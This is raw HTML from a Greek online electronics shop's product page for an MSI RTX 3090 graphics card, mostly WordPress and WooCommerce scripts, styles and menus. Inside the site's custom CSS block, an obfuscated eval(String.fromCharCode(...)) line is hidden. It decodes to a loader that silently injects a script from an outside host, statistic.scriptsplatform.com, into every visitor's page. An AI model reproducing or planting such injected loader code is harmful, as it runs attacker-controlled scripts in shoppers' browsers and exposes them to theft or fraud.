<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/7666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/msi-geforce-rtx-3090-suprim-x-24-gb/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=7666' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fmsi-geforce-rtx-3090-suprim-x-24-gb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fmsi-geforce-rtx-3090-suprim-x-24-gb%2F&#038;format=xml" />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.5" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-7666 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
